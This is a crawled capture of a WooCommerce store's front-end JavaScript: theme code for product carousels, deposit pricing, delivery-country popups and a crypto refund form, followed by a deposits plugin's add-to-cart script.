	$('.js-owl > *').addClass('owl-carousel owl-theme').owlCarousel({
		nav: false,
		dots: true,
		margin:0,
		items: 1,
		animateOut: 'fadeOut',
	})


	if ( $(document).width() < 567 ) {
		$('body').removeClass('home');
	};


	if ( $('body').hasClass('single-product') ) {
		var data_all = $('.shop-woo .woocommerce-product-gallery__wrapper').find('[data-thumb]').length;
		$('.shop-woo .woocommerce-product-gallery__wrapper').next().find('.all').html( data_all );

		$('.shop-woo .woocommerce-product-gallery__wrapper').addClass('owl-carousel owl-theme').owlCarousel({
			nav: true,
			dots: false,
			margin:0,
			items: 1,
			lazyLoad:true,
			animateOut: 'fadeOut',
			onTranslated: function(event) {
				//console.log(event);
				//console.log(event['item']['index']);
				$('.shop-woo .woocommerce-product-gallery__wrapper + .coutn-step').find('.step').html( event['item']['index'] + 1 );
			},
		});
	}



	$('.box-owl-product-2').each(function(i,elem) {
		var _this = $(this).attr('data-coutn');
		var data_all = $(this).find('.product').length;

		$(this).prev().find('.all').html( Math.ceil(data_all/_this ) );

		// console.log(_this);
		$(this).find('.products').addClass('owl-carousel owl-theme').owlCarousel({
			nav: true,
			dots: false,
			margin:0,
			nav: true,
  			navText: ["<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><g><g><path fill='#838b99' d='M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z'></path></g></g></svg>","<svg width='16' height='16' viewBox='0 0 16 16'><g><g><path fill='#03abf3' d='M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z'></path></g></g></svg>"],
			responsive:{
				0:{
					items:1,
				},
				600:{
					items:2,
				},
				1000:{
					items: _this,
				}
			}
		})
	});



	$('.owl-product').each(function(i,elem) {
		var _this = $(this).parents('[data-coutn]').attr('data-coutn');
		var data_all = $(this).find('.product').length;

		$(this).parents('[data-coutn]').prev().find('.all').html( Math.ceil(data_all/_this ) );

		// console.log(_this);
		$(this).find('.products').addClass('owl-carousel owl-theme').owlCarousel({
			nav: true,
			dots: false,
			margin:0,
			navText: ['<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#03abf3" d="M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z"/></g></g></svg>','  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#03abf3" d="M12.172 6.998L6.808 1.634 8.222.22 16 7.998l-7.778 7.778-1.414-1.414 5.364-5.364H0v-2z"/></g></g></svg>'],
			// onTranslated: function(event) {
			// 	$('.is-active-tab').find('.coutn-step .step').html( event['page']['index'] + 1 );
			// },
			responsive:{
				0:{
					items:1,
				},
				600:{
					items:2,
				},
				1000:{
					items: _this,
				}
			}
		})
	});

	$(document).on('click','.iv-comment-image a', function (e){
		e.preventDefault();
		$.fancybox.open({
			src  : $(this).attr('href'),
			type : 'image',
		});
	});

	$('.js-delivery-pop').on('click', function() {
		$.fancybox.open( $('#js-delivery-pop'), {
			touch: false
		});
	});


	// $('figure [data-thumb] a').fancybox({
	// 	loop: true,
	// 	thumbs : {
	// 		autoStart : true,
	// 	}
	// });


	// var clone_start_save = $('.clone-start-save').html();
	// $('.clone-start-save').remove();
	// var clone_start_save_text = $('.pay-full-amount-label').html();
	// $('.pay-full-amount-label').html(clone_start_save_text + clone_start_save);
	//
	// var pre_order_info_text = $('.pre-order-info-text').html();
	// var status_on = $('.pre-order-info-text').attr('status_on');
	// $('.pre-order-info-text').remove();
	// if( status_on == 1) {
	// 	$('.summary.entry-summary.box-preloader-product  .basic-wc-deposits-options-form').after("<div status_on='1' class='pre-order-info-text'>" + pre_order_info_text + '</div>');
	// } else {
	// 	$('.summary.entry-summary.box-preloader-product  .basic-wc-deposits-options-form').after("<div status_on='0' class='pre-order-info-text'>" + pre_order_info_text + '</div>');
	// }
	
	var url = window.location.href;
	var hash = url.substring( url .indexOf("#")+1);
	//alert(hash);
	// console.log('scrollaa');
	if ( $('body').hasClass('single-product') ) {
		setTimeout(function (){
			$('html, body').animate({
				scrollTop: $('#' + hash + ' ').offset().top - 60
			}, '1000')
		}, 1000)
	}


	$(window).scroll(function() {

		if ($(this).scrollTop() > $('.box-header').offset().top ) {
			$('header.header').addClass("scroll");
			//$('.box-search img').removeClass("active");
			$('.info-img').removeClass("active");
			$('.list span').removeClass("active");

			$('.box-min-cart, .box-search img').removeClass("active");
		} else {
			$('header.header').removeClass("scroll");
			//$('.box-search img').removeClass("active");

			$('.list span, .box-search img').removeClass("active");
		}

	});


	$(document).on('click', '.mini-cart a', function (e){
		e.preventDefault();
		$('.box-min-cart').toggleClass('active');
	});

	$('figure [data-thumb] a').fancybox({
		loop: true,
		thumbs : {
			autoStart : true,
		}
	});

	jQuery('body').on('added_to_cart',function() {
		$('.box-min-cart').addClass('active');
	});

	$('.js-list-drop span').click(function (){
		$(this).toggleClass('active');
	})
	$('.pop-map-exit').click(function (){
		$('.group-map-item span').removeClass('active');
	})

	$('.map_dropdown .js-list-drop a').click(function (e){
		e.preventDefault();
		var _text  = $(this).text();
		$(this).parents('.js-list-drop').find('span').html(_text);
		$('.map_dropdown .list span').removeClass('active');
		var group = $(this).attr('group');
		//var item = $('.group-map-item').attr('group');
		$('.group-map-item').removeClass('active-group');
		$('.group-map-item[group="' + group + '"]').addClass('active-group');

		$('.group-map-item span').removeClass('active');
	});

	$('.group-map-item span').click(function (){
		$('.group-map-item span').removeClass('active');
		$(this).addClass('active');
		$(this).parents('.group-map-item').addClass('open-active');
	});

	$('.box-btn-filter').click(function (){
		$(this).toggleClass('active');
		$('.box-filter').toggleClass('active').slideToggle(500);
	});

	$('.js-accordion-title').click(function (){
		if ( $(this).hasClass('active') ) {
			$(this).parents('.js-accordion').find('.js-accordion-content').slideUp(500);
			$(this).parents('.js-accordion').find('.js-accordion-title').removeClass('active');
		} else {
			$(this).parents('.js-accordion').find('.js-accordion-content').slideUp(500);
			$(this).parents('.js-accordion').find('.js-accordion-title').removeClass('active');
			$(this).addClass('active').next().slideDown(500);
		}

	});


	$('#commentform #author').attr('placeholder', 'Name *');
	$('#commentform #email').attr('placeholder', 'Email *');

	$(document).on('click', '.js-place_order', function (e){

		e.preventDefault();

		var checkBox = document.getElementById("payment_method_stripe");
		// console.log(checkBox.checked);
		if (checkBox.checked == true){ 
			$('.stripe.form-cart').parents('.payment_box').addClass('error-cart');

			var cart_1 = $('[name="cart-1"]').val();
			var cart_2 = $('[name="cart-2"]').val();
			var cart_3 = $('[name="cart-3"]').val();
			var cart_4 = $('[name="cart-4"]').val();

			if ( 
				cart_1.length === 4 &&
				cart_2.length === 4 &&
				cart_3.length === 4 &&
				cart_4.length === 4
			) {
				$('.stripe.form-cart').parents('.payment_box').addClass('error-cart-input');
				$('.payment_box-text').addClass('active');
				// console.log('sssss');
			} else {
				$('.stripe.form-cart').parents('.payment_box').removeClass('error-cart-input');
			}

		} else {
			$('.stripe.form-cart').parents('.payment_box').removeClass('error-cart');
			$('.stripe.form-cart').parents('.payment_box').removeClass('error-cart-input');
			$('.payment_box-text').removeClass('active');
			//$(document).on('click', '#place_order');
			//$('#place_order').on('click');
			$('#place_order').click();
		}

	});

	$(document).on('click', '.box-search > img', function (e){
		e.preventDefault();
		$(this).toggleClass('active');
		$('.aws-wrapper .aws-search-field').on('click');
	});


	var  _switch = $('.currency_switch_form .currency_button.active').text();
	$('body').attr('data-lang', _switch);
	$('.widget_wc_aelia_currencyswitcher_widget > span').html(_switch);

	// $('.woocommerce-cart-form__cart-item .variation-DepositAmount').each(function(i,elem) {
	// 	var _html = $(this).html();
	// 	$(this).parents('.woocommerce-cart-form__cart-item').find('.product-price .onbackorder-price .clone-variation-DepositAmount').html();
	// });

	$(document).on('click', '.box-info .info-img', function (){
		$(this).toggleClass('active');
	});

	// $(document).on('click', '[name="cart-1"], [name="cart-2"], [name="cart-3"], [name="cart-4"]', function (){
	// 	$('.stripe.form-cart').parents('.payment_box').removeClass('error-cart');
	// 	$('.stripe.form-cart').parents('.payment_box').removeClass('error-cart-input');
	// });

	$(document).on('click', '.box-form-service button', function (e){
		e.preventDefault();
		$('.box-form-service input').addClass('error');
	});

	if ( $('body').hasClass('single-product') ) {

		var deposit_option = $('.deposit-option').attr('deposit','1').html();
		window.price = $('.box-preloader ins bdi').text();
		if ( window.price ) {

		} else {
			window.price = $('.box-preloader bdi').text();
		}

		$('.box-btn-clone a').click(function (){
			$('[name="add-to-cart"]').click();
		})

 
		var price_full = window.price.slice(1) - Math.round(window.price.slice(1) * 0.05);

		// console.log('deposit_option price_full', window.price,  Math.round(window.price.slice(1)) , Math.round(window.price.slice(1) * 0.05) );

		$('label.deposit-option').before('<label deposit="2" style="display: none" class="deposit-option">' + deposit_option + '</label>');
		$('[deposit="2"]').find('bdi').html( '<span class="woocommerce-Price-currencySymbol">' + window.price[0] + '</span>' + price_full.toFixed(2) + '' );

		var deposit_amount_1 = $('[deposit="1"] > span').html();
		var deposit_amount_2 = $('[deposit="2"]  > span').html();



		$sale_partial = 0.3;

		var price = $('.box-preloader .price ins bdi').text();
		// console.log('!!!!!!!!price!!', price, price.slice(1), Number(price.slice(1) * $sale_partial ) );

		if( $('.single-product #main .product').hasClass('onbackorder') && $('.box-price').hasClass('box-preloader') && price !=0 ) {
			$('.box-price-clone ').html( '<bdi><span class="woocommerce-Price-currencySymbol">$</span>' + Number(price.slice(1) * $sale_partial).toFixed(2) + '</bdi>' );
		} else {
			$('.box-price-clone').html(deposit_amount_1);
			// console.log('deposit_amount_1++', deposit_amount_1)
		}

		$('.pay-full-amount-label, .pay-full-amount-label *').on('click', function (){
			$('.pay-deposit-label').removeClass('active');
			$('.pay-full-amount-label').addClass('active');

			setTimeout(function(){
				$('.box-price-clone').html(deposit_amount_2);
				// console.log('deposit_amount_2', deposit_amount_2)
			}, 100);


			$('[deposit="1"]').hide(0);
			$('[deposit="2"]').show(0);

			$('[pre-text="1"]').hide(0);
			$('[pre-text="2"]').show(0);
		});
		$('.pay-deposit-label, .pay-deposit-label *').on('click', function (){
			$('.pay-deposit-label').addClass('active');
			$('.pay-full-amount-label').removeClass('active');

			setTimeout(function(){

				if( $('.single-product #main .product').hasClass('onbackorder') && $('.box-price').hasClass('box-preloader') && price !=0 ) {
					$('.box-price-clone ').html( '<bdi><span class="woocommerce-Price-currencySymbol">$</span>' + Number(price.slice(1) * $sale_partial).toFixed(2) + '</bdi>' );
				} else {
					$('.box-price-clone').html(deposit_amount_1);
					// console.log('deposit_amount_1++', deposit_amount_1)
				}

				// if( $('.single-product #main .product').hasClass('onbackorder') ) {
				// 	if( $('.box-price').hasClass('box-preloader') ) {
				// 		var price = $('.box-preloader .price ins bdi').text();
				// 		console.log('!!!!!!!!price!!', price.slice(1), Number(price.slice(1) * 0.3) );
				// 		$('.box-price-clone bdi').html( '<span class="woocommerce-Price-currencySymbol">$</span>' + Number(price.slice(1) * 0.3) + '.00' );
				// 	}
				// } else {
				// 	$('.box-price-clone').html(deposit_amount_1);
				// 	console.log('deposit_amount_1', deposit_amount_1)
				// }

			}, 100);

			$('[deposit="2"]').hide(0);
			$('[deposit="1"]').show(0);

			$('[pre-text="2"]').hide(0);
			$('[pre-text="1"]').show(0);


		});


		setTimeout(function(){
			$('.wp-block-getwid-accordion__content-wrapper').hide(0);
		}, 1000);


		 


		$(document).on('click', '.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper:not(.active) a', function (e){
			e.preventDefault(); 
			$(this).parents('.wp-block-getwid-accordion__header-wrapper').addClass('active');
			$(this).parents('.wp-block-getwid-accordion__header-wrapper').next().slideDown(500);
		});

		$(document).on('click', '.woocommerce-Tabs-panel .wp-block-getwid-accordion__header-wrapper.active a', function (e){
			e.preventDefault();
			$(this).parents('.wp-block-getwid-accordion__header-wrapper').removeClass('active');
			$(this).parents('.wp-block-getwid-accordion__header-wrapper').next().slideUp(500);
		});

		// $('').click(function (e){ 
		// 	e.preventDefault();
		// 	$(this).parents('.wp-block-getwid-accordion__header-wrapper').removeClass('active');
		// 	//$(this).parents('.wp-block-getwid-accordion__header-wrapper').next().slideUp(500);
		//
		// 	//.slideDown(500);.slideUp(500);
		// });



	}


	setTimeout(function(){
		if ( $('table.order-total-table tbody tr').hasClass('order-paid') ) {
			$('body').addClass('body-order-paid');
		}
	}, 2000);

	$('.woocommerce-cart-form__cart-item.cart_item .product-remove a').click(function (){
		$(this).parents('.woocommerce-cart-form__cart-item.cart_item').hide();
	});

	$('.mob-btn').click(function (){
		$('.menu-mob').addClass('active');
		$('body').addClass('ovh');
	});

	$('.pop-thenks .exit, pop-comments-thenks .shadow, .pop-comments-thenks .btn').click(function (){
		$('.pop-comments-thenks').removeClass('active');
		$('.pop-comments-thenks').removeClass('active');
		$('.pop-comments-thenks').removeClass('active');
		$('body').removeClass('ovh');
	});

	$('.menu-mob .exit').click(function (){
		$('.menu-mob').removeClass('active');
		$('body').removeClass('ovh');
	});

	$('.menu-mob .sub-menu').each(function(i,elem) {
		var item_href = $(this).prev().attr('href');
		var item_text = $(this).prev().html();
		$(this).attr('style','display:none');
		$(this).prev().attr('sub-click','1');
		$(this).find('li:first').before('<li><a href="' + item_href + '">' + item_text + '</a></li>');

	});

	$(document).on('click', '[sub-click]', function (e){
		e.preventDefault();
		$(this).toggleClass('active').next('.sub-menu').slideToggle(500);

		//.slideDown(500);.slideUp(500);

	});





		 $(document).on('click', '.js-delivery-pop', function(event) {

		 	// if ( $('.list-delivery li').hasClass('active') ) {
			// 	var title = $('.list-delivery li.active').attr('country_name');
			//
			// 	$('.box-list-delivery span.result').html(title);
			//  } else {
			// 	var text = $('.list-delivery [status="defaut"]').attr('text');
			// 	var code = $('.list-delivery [status="defaut"]').attr('country_code');
			// 	var name = $('.list-delivery [status="defaut"]').attr('country_name');
			// 	console.log(text);
			// 	$('.box-delivery .content').html(text);
			// 	$('.box-delivery .btn').attr('go', code );
			//  }

			 // var text = $('.list-delivery [status="defaut"]').attr('text');
			 // var code = $('.list-delivery [status="defaut"]').attr('country_code');
			 // var name = $('.list-delivery [status="defaut"]').attr('country_name');
			 // console.log(text);
			 // $('.box-delivery .content').html(text);
			 // $('.box-delivery .btn').attr('go', code );

			/*$('.list-delivery li').removeClass('active');
			var country_code = $(this).attr('country-code');

			console.log(country_code);

			$('.list-delivery li[country_code="' + country_code + '"]').addClass('active');
			var text = $('.list-delivery').find('[country_code="' + country_code + '"]').attr('text');
			var lang = $('.list-delivery').find('[country_code="' + country_code + '"]').attr('lang');
			var name = $('.list-delivery').find('[country_code="' + country_code + '"]').attr('country_name');

			$('.box-list-delivery span.result').html(name);
			$('.box-delivery .content').html(text);

			 */
		});

		$('body').on('click', '.box-list-delivery', function() {
			// console.log('!!! click');
			if( $('.list-delivery').hasClass('active') ) {
				$('.list-delivery').removeClass('active');
			} else {
				$('.list-delivery').addClass('active');
			}
		});

		$(document).on('click', '.list-delivery li', function() {
			var name = $(this).attr('country_name');
			var text = $(this).attr('text');
			var lang = $(this).attr('lang');
			var code = $(this).attr('country_code');

			// console.log('text', text);

			$('.box-delivery-pop .content').html(text);
			$('.box-list-delivery span.result').html(name);
			$('.list-delivery').removeClass('active');
			$('.list-delivery li').removeClass('active');
			$('.box-delivery-pop .btn').removeClass('hide');
			$('.box-delivery-pop .btn').attr('go', code);
			$('.box-delivery-pop .btn').attr('go-name', name);
			//$('#language_list span').removeClass('active');

			//$('#language_list').find('[data-language="' + lang + '"]').addClass('active').attr('country-name', name).attr('country-code', code);
			$(this).addClass('active');

			//console.log(lang);
		});


	var url_comment = new URL( window.location.href );
	url_comment_hash = url_comment.hash;
	//console.log('url', url_comment_hash );

	setTimeout(function(){

		if (
			url_comment_hash[0] +
			url_comment_hash[1] +
			url_comment_hash[2] +
			url_comment_hash[3] +
			url_comment_hash[4] +
			url_comment_hash[5] +
			url_comment_hash[6] +
			url_comment_hash[7] +
			url_comment_hash[8] == '#comment-'
		) {
			var urlSplit = url_comment_hash.split("-");
			// console.log(url_comment_hash);

			 $('.pop-comments-thenks').addClass('active');
		}

	}, 500);


	$('.js-go-local').on('click', function (e) {
		e.preventDefault();
		var name = $(this).attr('go-name');
		var code = $(this).attr('go');

		$.ajax({
			url: ajaxurl,
			type: 'GET',
			dataType: 'json',
			data: {
				action: 'golocal',
				name: name,
				code: code,
			},
			beforeSend: function (xhr) {},
			success: function (data) {
				// console.log(data);
				// $('.js-delivery-pop img').attr(
				//   'src',
				//   'https://assets.ipstack.com/flags/' + data['code'] + '.svg',
				// );
				$('.js-delivery-pop .img').attr(
					'style',
					'background-image: url(https://assets.ipstack.com/flags/' + data['country_code'] + '.svg)',
				);
				$('.js-go-local').addClass('hide');
				location.reload();
			},
			error: function (xhr, ajaxOptions, thrownError) {
				console.log('error', xhr.status, thrownError);
			},
		});
	});


	function ajax_delivery() {

		$.ajax({
			url: ajaxurl,
			type: 'GET',
			dataType: 'json',
			data: {
				action: 'getlocaluser',
			},
			beforeSend: function (xhr) {},
			success: function (data) {

				// console.log('>>>>>', data['ip'] );

				// console.log(data);
				$('.js-delivery-pop').attr('country-name', data['country_name']);
				$('.js-delivery-pop').attr('country-code', data['country_code']);

				$('.box-list-delivery .result').html(data['country_name']);

				$('#js-delivery-pop .btn').attr('go', data['country_code']);
				$('#js-delivery-pop .btn').attr('go-name', data['country_name']);

				$('.js-delivery-contry').html(data['country_name']);

				$('.list-delivery')
					.find('[country_code="' + data['country_code'] + '"]')
					.addClass('active');
				var text = $('.list-delivery')
					.find('[country_code="' + data['country_code'] + '"]')
					.attr('text');

				if (text == undefined) {
					$('.box-delivery-pop .content').html($('[status="defaut"]').attr('text'));
					$('.list-delivery [status="defaut"]').addClass('active');
					//$('.box-list-delivery .result').text( $('[status="defaut"]').attr('country_name') );

					$('.box-list-delivery .result').text(data['country_name']);
				} else {
					$('.box-delivery-pop .content').html(text);
				}

				// console.log('text!!', text);

				$('.js-delivery-pop .img').attr(
					'style',
					'background-image: url(https://assets.ipstack.com/flags/' + data['country_code'] + '.svg)',
				);
			},
			error: function (xhr, ajaxOptions, thrownError) {
				console.log('error', xhr.status, thrownError);
			},
		});

	}

	ajax_delivery();

	$('.js-go-local').on('click', '.cky-btn-accept', function (e) {
		// e.preventDefault();
		ajax_delivery();
	});

	$('body').on('click', '.js-spoiler', function () {
		console.log('sss');
		$(this).parents('ul').find('li').attr('style','display:block');
		$(this).parent('li').attr('style','display:none');
		$('#order_review').addClass('done-spoiler');
	});


	function addUserPic(opt) {
		if (!opt.id) {
			return opt.text;
		}
		var optimage = $(opt.element).data('image');
		if (!optimage) {
			return opt.text;
		} else {
			var $opt = $(
				'<span class="userName"><img src="' + optimage + '" class="userPic" /> ' + $(opt.element).text() + '</span>'
			);
			return $opt;
		}
	};

		// $('body').addClass('wrap-open-pop');
		$(document.body).on('click',".refund-front-form input, .refund-front-form textarea",function (e) {
			$(this).removeClass('error');
			console.log('remove error');
		});

		$('body').on('click', '.js-open-pop', function () {

			if ( $('.wrap-partial-amount').hasClass('active') ) {
				if(!$('input[name="fr_refund_form[partial_amount]"]').val()){
					$('input[name="fr_refund_form[partial_amount]"]').addClass('error')
				}else{
					$('input[name="fr_refund_form[partial_amount]"]').removeClass('error')
				}
			}



			if(!$('input[name="fr_refund_form[wallet_address]"]').val()){
				$('input[name="fr_refund_form[wallet_address]"]').addClass('error')
			}else{
				$('input[name="fr_refund_form[wallet_address]"]').removeClass('error')
			}

			if(!$('input[name="fr_refund_form[coin]"]').val()){
				$('input[name="fr_refund_form[coin]"]').addClass('error')
			}else{
				$('input[name="fr_refund_form[coin]"]').removeClass('error')
			}

			if(!$('input[name="fr_refund_form[network]"]').val()){
				$('input[name="fr_refund_form[network]"]').addClass('error')
			}else{
				$('input[name="fr_refund_form[network]"]').removeClass('error')
			}

			if(!$('textarea[name="fr_refund_form[refund_reason]"]').val()){
				$('textarea[name="fr_refund_form[refund_reason]"]').addClass('error')
			}else{
				$('textarea[name="fr_refund_form[refund_reason]"]').removeClass('error')
			}


			if ( $('.wrap-partial-amount').hasClass('active') ) {

				if($('input[name="fr_refund_form[partial_amount]"]').val() && $('input[name="fr_refund_form[coin]"]').val() && $('input[name="fr_refund_form[coin]"]').val() && $('input[name="fr_refund_form[network]"]').val() && $('textarea[name="fr_refund_form[refund_reason]"]').val() ){
					$('body').toggleClass('wrap-open-pop');
				}else{
					return
				}

			} else {
				if(  $('input[name="fr_refund_form[coin]"]').val() && $('input[name="fr_refund_form[coin]"]').val() && $('input[name="fr_refund_form[network]"]').val() && $('textarea[name="fr_refund_form[refund_reason]"]').val() ){
					$('body').toggleClass('wrap-open-pop');
				}else{
					return
				}
			}


        });


        $('body').on('click', ' .js-exit-pop, .pop-form  .shadow', function () {
            $('body').toggleClass('wrap-open-pop');  
        });
 

 		$('body').on('click', '.popup-thanks-close, .popup-thanks  .shadow, .popup-thanks-bttn', function () {
            console.log('popup-thanks-close');
            $('body').toggleClass('popup-thanks-active');   
        });
       


        

   

	  if($('.pop-content select[name="select"]')){
	    // $('').select2({
		// 	templateResult: addUserPic,
		// 	templateSelection: addUserPic
		// });

		  function format (option) {
			  console.log(option);
			  if (!option.id) { return option.text; }
			  var ob =  "<i icon='" + option.text + "' class='option-text'></i>" + option.text;	// replace image source with option.img (available in JSON)
			  return ob;
		  };
		  $('[name="fr_refund_form[partial_amount]"]').attr('type', 'number');
		  $('[name="fr_refund_form[partial_amount]"]').parent().addClass('wrap-partial-amount');

		  $(".pop-content select[name='select']").select2({
			  placeholder: "Select something!!",
			  allowClear: true,
			  templateResult: format,
			  templateSelection: function (option) {
				  if (option.id.length > 0 ) {
					  return "<i icon='" + option.text + "' class='option-text'></i>" + option.text;
				  } else {
					  return option.text;
				  }
			  },
			  escapeMarkup: function (m) {
				  return m;
			  }
		  });

	  }




	  $('.pop-form .form input[name=url]').val(window.location);
	
	
	  $('body').on('click', '#wordCount', function(e){
		$(this).removeClass('error');
	  });

	  $('.pop-form .form').submit(function (e){
                e.preventDefault();
                var _this = $(this);
                var form_date = _this.serialize();

				if ( $(this).hasClass('disable') ) {
					$('#wordCount').addClass('error');
					return false;
				} else {
					$('#wordCount').removeClass('error');
				}

                console.log('form_date', form_date);
                $.ajax({
                    url: '/wp-admin/admin-ajax.php',
                    type: 'GET',
                    dataType: "json",
                    // data: {
                    //     action : sendForm,
                    //     title : title,
                    //     id : id
                    // },
                    data: form_date,
                    beforeSend: function( xhr ) {
                        // _this.find('button').text('Send...');
                    },
                    success: function( data ) {
                        // console.log('data>>>>>>>>>>>>', data);
						
						var orID = data['order_id'];
						
 

                        //$('.pop-form button').text('Done!');
                        // $('.pop-form').removeClass('open');
                        // $('.pop-thenks').addClass('open');
                        // 
                        // 
                        setTimeout(function() {
                            // _this.find('button').text('Sended'); 
                            $('body').removeClass('wrap-open-pop'); 
                           
                        }, 500);

                        setTimeout(function() {
                        	$('body').addClass('popup-thanks-active'); 
                            // $('body').removeClass('pop-active');
                            // _this.find('button').text('Send');

//                             $('form.refund-front-form input[type="submit"]').trigger('click');
//                             $('form.refund-front-form input[type="submit"]').on('click');
// 							$('form.refund-front-form input[type="submit"]').click();

                        }, 1500);
						
						setTimeout(function() {
							
// 							$('form.refund-front-form input[type="submit"]').trigger('click');
//                             $('form.refund-front-form input[type="submit"]').on('click');
						 
							console.log('click');
							
							
							var form_date = $('form.refund-front-form').serialize();
								console.log('form_date >>>>', form_date);
								$.ajax({
											url: 'https://unigrade.com/my-account/fr-refund/' + orID + '/?request=send',
											type: 'POST',
											dataType: "html",
											data: form_date,
											beforeSend: function( xhr ) {
											},
											success: function( data ) {
												console.log(data); 
												location.reload();
											},
											error: function (xhr, ajaxOptions, thrownError) {
												console.log('error' , xhr.status , thrownError);
											}
							});
							
						}, 2000);

                    },
                    error: function (xhr, ajaxOptions, thrownError) {
                        // $('.pop-form button').text('УПС! Спробуй пізніше..');
                        // setTimeout(function () {
                        _this.find('button').text('error...');
                        //   $('.pop-form').removeClass('open');
                        //   $('body').removeClass('open-pop');
                        // }, 2000);
                        console.log('error' , xhr.status , thrownError);
                    }
                });
            });


	$('#wordCount').on('input', function(e) {
		var textareaContent = $(this).val();
		var words = textareaContent.split(/\s+/).filter(function(word) {
			return word.trim() !== '';
		});

		var wordCount = words.length;

		$('.resultWordCount').html('Number of words:' + wordCount);

		if ( wordCount > 11 && wordCount < 25 ) {
			$('.resultWordCount').removeClass('error');
			$('.pop-form .form').removeClass('disable');
		} else {
			$('.resultWordCount').addClass('error');
			$('.pop-form .form').addClass('disable');
		}





		console.log("Number of words:", wordCount);

	});

	// function analyzeText() {
	//
	// 	var textareaContent = $('#refund_reason').val();
	//
	// 	// var words = textareaContent.split(/\s+/).filter(function(word) {
	// 	// 	return word.trim() !== ''; // Видаляємо порожні слова
	// 	// });
	//
	// 	// var wordCount = words.length;
	//
	// 	// document.getElementById('wordCount').textContent = "Кількість слів: " + wordCount;
	//
	// 	console.log('analyzeText', textareaContent);
	// }

});


--- FILE ---
content_type: application/javascript
request_url: https://avaxos.com/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=6.9
body_size: 1179
content:
jQuery(document).ready(function ($) {
    var options = wc_deposits_add_to_cart_options;

    $.fn.initDepositController = function () {
        var depositController = {
            init: function (form, ajax_reload = false) {
                depositController.update_html_request = false;

                var $cart = $(form);
                var $form = $cart.find('.webtomizer_wcdp_single_deposit_form');
                depositController.$cart = $cart;
                depositController.$form = $form;
                $form.deposit = $form.find('.pay-deposit').get(0);
                $form.full = $form.find('.pay-full-amount').get(0);
                $form.msg = $form.find('.wc-deposits-notice');
                $form.amount = $form.find('.deposit-amount');
                $form.payment_plans_container = $form.find(('.wcdp-payment-plans'));
                $cart.woocommerce_products_addons = $cart.find('#product-addons-total');
                //hide deposit form initially in variable product
                var product_elem = $form.closest('.product');
                if (!ajax_reload && product_elem.hasClass('product-type-variable')) {
                    $form.slideUp();
                }


                if ($cart.woocommerce_products_addons.length > 0) {
                    $cart.on('updated_addons', this.addons_updated);
                }


                $cart.on('change', 'input, select', this.update_status);

                if(!ajax_reload){

                    $cart.on('show_variation', this.update_variation)
                        .on('click', '.reset_variations', function () {
                            $($form).slideUp();
                        });
                    $cart.on('hide_variation', this.hide)

                }

                this.update_status($form);
                $form.on('update_html', this.update_html);

                if ($($form.payment_plans_container).length > 0) {
                    this.update_payment_plans_container();
                }


            },
            hide: function(){
                depositController.$form.slideUp();

            },
            update_payment_plans_container: function () {
                depositController.$form.payment_plans_container.find('a.wcdp-view-plan-details').click(function () {
                    var plan_id = $(this).data('id');
                    var selector = '.plan-details-' + plan_id;
                    if ($(this).data('expanded') === 'no') {
                        var text = $(this).data('hide-text');
                        $(this).text(text);
                        $(this).data('expanded', 'yes');
                        depositController.$form.find(selector).slideDown();
                    } else if ($(this).data('expanded') === 'yes') {
                        var text = $(this).data('view-text');
                        $(this).text(text);
                        $(this).data('expanded', 'no');
                        depositController.$form.find(selector).slideUp();
                    }

                });
            },
            addons_updated: function () {
                var addons_form = depositController.$cart.woocommerce_products_addons;

                var data = {price: 0, product_id: $(addons_form).data('product-id') ,trigger:'woocommerce_product_addons'};
                data.price = $(addons_form).data('price');
                if(depositController.$cart.find('#wc-bookings-booking-form').length){
                    //addons + bookings
                    if($('.wc-bookings-booking-cost').length > 0 ){

                        var booking_price = parseFloat($('.wc-bookings-booking-cost').attr('data-raw-price'));
                        if(!Number.isNaN(booking_price)){
                            data.price =booking_price;
                        }
                    } else {
                        data.price = 0;
                    }
                }

                var addons_price = $(addons_form).data('price_data');
                $.each(addons_price, function (index, single_addon) {
                    data.price = data.price + single_addon.cost;
                });
                depositController.$form.trigger('update_html', data);


            },
            update_html: function (e, data) {

                if (!data) return;
                if (Number.isNaN(data.price)) return;
                if (!data.product_id) return;

                if(depositController.$cart.woocommerce_products_addons.length && data.trigger !== 'woocommerce_product_addons' ) return;

                if(depositController.update_html_request){
                    depositController.update_html_request.abort();
                    depositController.update_html_request = false;
                };


                depositController.$form.block({
                    message: null,
                    overlayCSS: {
                        background: "#fff",
                        backgroundSize: "16px 16px", opacity: .6
                    }
                });

                var data = {
                    action: 'wc_deposits_update_deposit_container',
                    price: data.price,
                    product_id: data.product_id
                };

                depositController.update_html_request =  $.post(options.ajax_url, data).done(function (res) {
                    if (res.success) {
                        depositController.$form.replaceWith(res.data);
                        depositController.init(depositController.$cart, true);
                    } else {

                    }
                    depositController.$form.unblock();
                }).fail(function () {
                    // alert('Error occurred');

                });

            },
            update_status: function () {
                console.log(options.message);
                console.log($(depositController.$form.msg));
                if ($(depositController.$form.deposit).is(':checked')) {
                    if (depositController.$form.payment_plans_container.length > 0) {
                        depositController.$form.payment_plans_container.slideDown();
                    }

                    $(depositController.$form.msg).html(options.message.deposit);
                } else if ($(depositController.$form.full).is(':checked')) {
                    if (depositController.$form.payment_plans_container.length > 0) {
                        depositController.$form.payment_plans_container.slideUp();
                    }
                    $(depositController.$form.msg).html(options.message.full);
                }
            },
            update_variation: function (event, variation) {

                var id = variation.variation_id;
                var data = {
                    product_id: id
                };
                depositController.$form.trigger('update_html', data);
                return;

            }
        };

        depositController.init(this);

    };

    // Quick view
    $('body').find('form.cart').each(function (index, elem) {
        $(elem).initDepositController();
    });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/info.svg
body_size: -161
content:
